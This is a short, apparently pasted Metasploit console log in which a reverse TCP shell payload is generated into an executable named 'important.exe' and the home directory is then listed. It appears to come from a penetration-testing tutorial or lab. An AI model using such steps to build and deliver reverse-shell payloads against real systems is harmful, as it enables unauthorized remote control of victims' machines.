 msf payload(reverse_tcp) > generate -f /root/important.exe
[*] Writing 2811 bytes to /root/important.exe...
msf payload(reverse_tcp) > ls
[*] exec: ls
Desktop
Documents
Downloads
important.exe
Music
Pictures
Public
TARGET1
Templates
Videos
msf payload(reverse_tcp) >